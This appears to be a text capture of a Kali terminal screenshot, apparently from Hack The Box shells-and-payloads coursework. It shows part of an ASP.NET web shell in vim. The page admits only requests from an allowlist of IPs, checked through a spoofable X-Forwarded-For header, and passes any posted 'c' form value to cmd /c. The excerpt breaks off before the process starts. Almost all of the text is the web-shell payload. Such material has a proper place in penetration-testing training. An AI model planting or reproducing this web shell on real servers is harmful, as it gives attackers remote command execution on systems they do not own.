 1 2 3 4 10.10.15.137 17:17
kali@kali: ~/htb/shells&payloads
Session Actions Edit View Help
54 }
55
56 void Page_Load(object sender, System.EventArgs e) {
57
58 // Check for an IP in the range we want
59 string[] allowedIps = new string[] {"::1","192.168.0.1", "127.0.0.1", "10.10.15.137"};
60
61 // check if the X-Fordarded-For header exits
62 string remoteIp;
63 if (HttpContext.Current.Request.Headers["X-Forwarded-For"] == null) {
64 remoteIp = Request.UserHostAddress;
65 } else {
66 remoteIp = HttpContext.Current.Request.Headers["X-Forwarded-For"].Split(new char[] { ',' })[0];
67 }
68
69 bool validIp = false;
70 foreach (string ip in allowedIps) {
71 validIp = (validIp || (remoteIp == ip));
72 }
73
74 if (!validIp) {
75 die();
76 }
77
78 if (Request.Form["c"] != null) {
79 // do or do not, there is no try
80 //try {
81 // create the ProcessStartInfo using "cmd" as the program to be run, and "/c " as the parameters.
82 // "/c" tells cmd that we want it to execute the command that follows, and exit.
83 System.Diagnostics.ProcessStartInfo procStartInfo = new System.Diagnostics.ProcessStartInfo("cmd", "/c " + Request.Form["c"]);
84
85 // The following commands are needed to redirect the standard output and standard error.
86 procStartInfo.RedirectStandardOutput = true;
87 procStartInfo.RedirectStandardError = true;
88 procStartInfo.UseShellExecute = false;
89 // Do not create the black window.
90 procStartInfo.CreateNoWindow = true;
91 // Now we create a process, assign its ProcessStartInfo and start it
92 System.Diagnostics.Process p = new System.Diagnostics.Process();
-- VISUAL -- 15 59,71-78 58%